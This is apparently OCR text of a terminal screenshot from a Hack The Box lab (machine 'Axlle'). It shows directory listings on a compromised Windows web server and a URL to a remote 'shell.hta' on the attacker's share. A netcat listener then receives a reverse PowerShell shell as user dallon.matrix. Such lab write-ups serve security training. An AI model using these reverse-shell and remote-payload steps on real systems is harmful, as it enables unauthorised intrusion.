 kali@kali: ~/Documents/htb/Axlle
kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Documents/htb/Axlle ×
01/01/2024  04:33 AM    <DIR>          logs
01/01/2024  03:13 AM    <DIR>          temp
01/02/2024  09:56 PM    <DIR>          testing
01/01/2024  04:33 AM    <DIR>          wwwroot
               0 File(s)              0 bytes
               7 Dir(s)   2,898,165,760 bytes free
C:\inetpub>cd testing
cd testing
C:\inetpub\testing>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BFF7-F940
 Directory of C:\inetpub\testing
01/02/2024  09:56 PM    <DIR>          .
01/01/2024  06:33 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)   2,898,165,760 bytes free
C:\inetpub\testing>$url = "file://10.10.14.36/share/shell.hta"
$url = "file://10.10.14.36/share/shell.hta"
'$url' is not recognized as an internal or external command,
operable program or batch file.
C:\inetpub\testing>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.
ms/PSWindows
PS C:\inetpub\testing> $url = "file://10.10.14.36/share/shell.hta
┌──(kali㉿kali)-[~/Documents/htb/Axlle]
└─$ rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.16.27] from (UNKNOWN) [10.10.11.21] 62662
PS C:\> whoami
axlle\dallon.matrix
PS C:\>